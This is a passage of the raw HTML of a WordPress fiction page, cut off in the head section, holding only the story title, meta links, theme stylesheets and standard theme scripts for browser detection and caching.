

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fsnovel.com/%E5%90%8C%E4%BA%8B%E7%9A%84%E5%AC%8C%E5%A6%BB%E6%98%AF%E5%80%8B%E5%A5%BD%E7%8E%A9%E5%85%B7/
body_size: 70076
content:
<!doctype html >
<html lang="zh-TW">
<head>
    <meta charset="UTF-8" />
    <title>同事的嬌妻是個好玩具 | 風雪文學</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://fsnovel.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://fsnovel.com/wp-content/uploads/2021/09/favicon.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《風雪文學》&raquo; 資訊提供" href="https://fsnovel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《風雪文學》&raquo; 留言的資訊提供" href="https://fsnovel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《風雪文學 》&raquo;〈同事的嬌妻是個好玩具〉留言的資訊提供" href="https://fsnovel.com/%e5%90%8c%e4%ba%8b%e7%9a%84%e5%ac%8c%e5%a6%bb%e6%98%af%e5%80%8b%e5%a5%bd%e7%8e%a9%e5%85%b7/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fsnovel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffsnovel.com%2F%25e5%2590%258c%25e4%25ba%258b%25e7%259a%2584%25e5%25ac%258c%25e5%25a6%25bb%25e6%2598%25af%25e5%2580%258b%25e5%25a5%25bd%25e7%258e%25a9%25e5%2585%25b7%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fsnovel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffsnovel.com%2F%25e5%2590%258c%25e4%25ba%258b%25e7%259a%2584%25e5%25ac%258c%25e5%25a6%25bb%25e6%2598%25af%25e5%2580%258b%25e5%25a5%25bd%25e7%258e%25a9%25e5%2585%25b7%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://fsnovel.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5496ac087ca179a9788dadb779dbc160' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CRubik%3A400%2C500%7CNoto+Sans+SC%3A400%2C600%7CNoto+Sans+TC%3A500&#038;display=swap&#038;ver=11.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://fsnovel.com/wp-content/themes/Newspaper/style.css?ver=11.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://fsnovel.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5496ac087ca179a9788dadb779dbc160' type='text/css' media='all' />
<script type="text/javascript" src="https://fsnovel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fsnovel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://fsnovel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fsnovel.com/wp-json/wp/v2/posts/3441" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fsnovel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://fsnovel.com/%e5%90%8c%e4%ba%8b%e7%9a%84%e5%ac%8c%e5%a6%bb%e6%98%af%e5%80%8b%e5%a5%bd%e7%8e%a9%e5%85%b7/" />
<link rel='shortlink' href='https://fsnovel.com/?p=3441' />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"48b1ca478a","wpRestUrl":"https:\/\/fsnovel.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/fsnovel.com\/wp-admin\/","wpRestNonce":"48b1ca478a","wpRestUrl":"https:\/\/fsnovel.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/fsnovel.com\/wp-admin\/","wpRestNonce":"48b1ca478a","wpRestUrl":"https:\/\/fsnovel.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":7707};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/fsnovel.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.2";
var td_get_template_directory_uri="https:\/\/fsnovel.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u8acb\u7a0d\u5019...";
var td_email_user_pass_incorrect="\u7528\u6236\u540d\u6216\u5bc6\u78bc\u4e0d\u6b63\u78ba\uff01";
var td_email_user_incorrect="\u96fb\u5b50\u90f5\u4ef6\u6216\u7528\u6236\u540d\u4e0d\u6b63\u78ba\uff01";
var td_email_incorrect="\u96fb\u5b50\u90f5\u4ef6\u4e0d\u6b63\u78ba\uff01";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#008d7f";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u4ee5\u524d\u7684\uff08\u5de6\u7bad\u982d\u9375\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u500b\uff08\u53f3\u7bad\u982d\u9375\uff09";
var td_magnific_popup_translation_tCounter="\u7684%total% %curr%";
var td_magnific_popup_translation_ajax_tError="\u5f9e%url%\u5167\u5bb9\u7121\u6cd5\u52a0\u8f09\u3002";
var td_magnific_popup_translation_image_tError="\u5716\u50cf#%curr%\u7121\u6cd5\u52a0\u8f09\u3002";
var tdBlockNonce="f7cdcc27a3";
var tdDateNamesI18n={"month_names":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"month_names_short":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-image:url("https://fsnovel.com/wp-content/uploads/2021/09/bg.png");
	background-attachment:fixed;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #008d7f;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #008d7f transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #008d7f;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
